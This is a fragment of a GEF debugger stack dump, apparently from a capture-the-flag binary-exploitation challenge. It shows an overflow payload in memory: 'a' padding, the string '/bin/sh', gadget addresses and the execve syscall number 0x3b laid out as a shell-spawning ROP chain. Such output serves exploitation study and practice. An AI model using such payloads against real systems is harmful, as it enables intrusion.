 gef➤  telescope 50
0x000000c000070f10│+0x0000: 0x0000000000457ca4  →  0xc6c3102444940f5f    ← $rsp
0x000000c000070f18│+0x0008: 0x0000000000550000  →  0x0000000000541e80  →  0x20012000168000a0
0x000000c000070f20│+0x0010: 0x000000000049aa44  →  0xb1e9fffc6d96e8c3
0x000000c000070f28│+0x0018: "aaaaaaaaaaaaaaaaaaaaaaaa/bin/sh"
0x000000c000070f30│+0x0020: "aaaaaaaaaaaaaaaa/bin/sh"
0x000000c000070f38│+0x0028: "aaaaaaaa/bin/sh"
0x000000c000070f40│+0x0030: 0x0068732f6e69622f ("/bin/sh"?)
0x000000c000070f48│+0x0038: 0x0000000000463f6f  →  0x48078948c3078948
0x000000c000070f50│+0x0040: 0x0000000000403c0d  →  0x0000242444c7c358
0x000000c000070f58│+0x0048: 0x000000000000003b (";"?)
0x000000c000070f60│+0x0050: 0x00000000004387be  →  0x240489480008c35e
0x000000c000070f68│+0x0058: 0x0000000000000000
0x000000c000070f70│+0x0060: 0x00000000004dc5a0  →  0x00000000004c5e98  →  "Welcome to the Pwn Over
re Often (POMO) tele[...]"
0x000000c000070f78│+0x0068: 0x000000c000070fd0  →  0x0000000000000000
0x000000c000070f80│+0x0070: 0x0000000000434ac9  →  0xc085001519b9058b